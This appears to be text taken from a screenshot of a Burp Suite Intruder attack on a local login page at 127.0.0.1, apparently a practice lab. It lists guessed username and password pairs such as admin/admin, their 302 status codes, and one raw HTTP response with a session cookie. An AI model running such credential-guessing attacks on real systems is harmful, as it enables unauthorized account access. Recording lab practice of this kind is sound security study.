 2. Intruder attack of http://127.0.0.1
Attack Save
2. Intruder attack of http://127.0.0.1
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length
0 302 15 476
1 admin admin 302 28 475
2 password admin 302 29 476
3 passwd admin 302 46 475
Request Response
P Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 08 Oct 2024 21:46:35 GMT
3 Server: Apache/2.4.59 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=krchjm2sresktqcafm5dvq8bj4; expires=Wed, 09 Oct 2024 21:46:35 GMT; Max-Age=86400; pa
SameSite=Strict
8 Location: login.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14